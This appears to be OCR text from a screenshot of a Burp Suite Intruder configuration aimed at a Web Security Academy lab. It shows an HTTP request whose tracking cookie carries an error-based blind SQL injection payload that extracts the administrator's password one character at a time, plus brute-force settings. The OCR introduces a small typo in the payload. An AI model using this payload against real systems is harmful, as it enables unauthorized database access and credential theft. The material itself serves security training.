 Sniper attack
Start attack
Target
https://0a830038041122d9881c2d90007800b7.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0a830038041122d9881c2d90007800b7.web-security-academy.net
3 Cookie: TrackingId=H9V5UKs2uhNMXF7Y' AND (SELECT CASE WHEN SUBSTAR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE
username='administrator')='a'--; session=YPs3b49bCoa0s5pEFhiy9bufIdRXTRhz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-TW,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a830038041122d9881c2d90007800b7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule